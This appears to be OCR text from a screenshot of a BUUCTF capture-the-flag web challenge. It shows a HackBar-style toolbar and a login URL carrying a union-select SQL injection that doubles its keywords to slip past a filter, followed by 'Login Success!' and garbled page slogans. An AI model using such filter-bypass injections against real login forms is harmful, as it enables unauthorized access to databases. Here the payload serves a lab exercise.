 BLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
node4.buuoj.cn:81/check.php?username=admin&password=1' uniounionn sselectelect 1,database(),'3
%URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
TO WORK, GET MARRIED
E SOME KIDS, PAY YOUR TAXES
YOUR BILLS, WATCH YOUR TV
LLOW FASHION, ACT NORMAL
Hello geek!
Your password is '3'
BEY THE LAW